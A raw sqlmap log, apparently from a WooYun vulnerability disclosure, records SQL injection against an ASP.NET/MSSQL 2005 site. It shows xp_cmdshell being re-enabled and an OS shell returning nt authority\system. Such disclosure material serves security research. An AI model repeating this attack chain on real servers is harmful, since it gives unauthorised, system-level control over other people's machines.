 ---
[13:32:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[13:32:47] [INFO] heuristics detected web page charset 'ascii'
[13:32:47] [INFO] testing if current user is DBA
[13:32:47] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[13:32:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
 to try to re-enable it? [Y/n] y
[13:32:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:33:06] [INFO] xp_cmdshell re-enabled successfully
[13:33:06] [INFO] testing if xp_cmdshell extended procedure is usable
[13:33:06] [INFO] heuristics detected web page charset 'GB2312'
[13:33:06] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[13:33:06] [INFO] the SQL query used returns 1 entries
[13:33:06] [INFO] retrieved: 1
[13:33:06] [INFO] xp_cmdshell extended procedure is usable
[13:33:06] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[13:33:07] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[13:33:10] [INFO] the SQL query used returns 1 entries
[13:33:10] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell>
www.wooyun.org